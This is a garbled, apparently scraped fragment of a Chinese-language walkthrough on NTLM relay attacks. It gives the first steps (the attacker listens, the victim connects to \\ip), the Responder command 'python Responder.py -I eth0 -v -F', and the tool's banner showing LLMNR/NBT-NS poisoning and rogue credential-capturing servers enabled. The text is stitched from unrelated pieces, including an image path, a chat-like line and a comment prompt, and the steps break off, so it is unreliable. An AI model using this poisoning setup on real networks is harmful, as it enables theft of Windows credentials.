 NTLM relay利用
第一步：攻击者机器开启监听，命令：python Responder.
第二步：受害者机器访问攻击者机器，两种方式：\\ip 或者
正在讲话: bitbase;
-v, --verbose Increase verbosity.
→ Responder-3.0.0.0 git:(master) ✗ python Responder.py -I eth0 -v -F
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
说点什么...